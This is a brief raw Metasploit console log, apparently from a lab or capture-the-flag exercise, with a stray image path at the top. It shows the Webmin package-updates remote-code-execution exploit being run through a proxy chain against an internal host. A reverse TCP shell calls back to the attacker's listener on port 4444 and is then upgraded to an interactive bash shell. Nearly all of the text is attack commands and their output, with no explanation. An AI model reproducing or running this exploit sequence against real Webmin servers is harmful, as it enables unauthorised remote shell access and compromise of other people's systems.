 msf6 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.11:4444
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.1.17:10000-<><>-OK
[+] Session cookie: 2529f3288a843bc1ecc6dd27659bf083
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.1.17:10000-<><>-OK
[*] Attempting to execute the payload...
|D-chain|-<>-127.0.0.1:1050-<><>-172.16.1.17:10000-<><>-OK
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.110.3:49430)
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
pwd
pwd
/var/www/html/webmin/package-updates